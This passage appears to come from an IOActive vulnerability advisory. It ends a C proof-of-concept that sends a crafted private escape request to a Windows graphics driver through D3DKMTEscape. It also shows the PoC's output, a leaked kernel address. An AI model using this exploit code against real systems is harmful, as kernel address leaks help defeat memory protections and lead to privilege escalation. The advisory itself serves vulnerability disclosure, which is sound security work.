IO Active™
   return retValue;
}



void WarpEscape(D3DKMT_ESCAPE *pData)
{
   static int i = 0;
   D3DKMT_ESCAPE pEscape = { 0 };
   memcpy(&pEscape, pData, sizeof(D3DKMT_ESCAPE));

   char blob[0x1000];
   memset(blob, 0x00, sizeof(blob));
   pEscape.Type = D3DKMT_ESCAPE_DRIVERPRIVATE;

   char *mem = (char *)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY,
0x20);
   //D3DDDI_ESCAPEFLAGS flags = { 0 };
   //flags.Value = 0xFFFFFFF0;
   *(DWORD *)(mem + 0x00) = 4;
   *(PVOID *)(mem + 0x10) = blob;
   *(PVOID *)(mem + 0x18) = (PVOID)0x1000;
   //pEscape.Flags = flags;
   pEscape.pPrivateDriverData = mem;
   pEscape.PrivateDriverDataSize = 0x20;

   pfnD3DKMTEscape(&pEscape);
   if (*(PVOID *)(mem + 0x8)) {
        printf("Leaked Address: %p\n", *(PVOID *)(mem + 0x8));
   }

   HeapFree(GetProcessHeap(), 0, mem);
}

int main()
{
   installHooks();
   InitializeD3D(0);
   return 0;
}
Running the PoC:
C:\Users\kique-asus\Documents\Visual Studio 2015\Projects\TestGraphicDrv\x64\Debug\TestGraphicDrv.exe
Leaked Address: FFFF94014480B7E0
© IOActive, Inc. All Rights Reserved [7]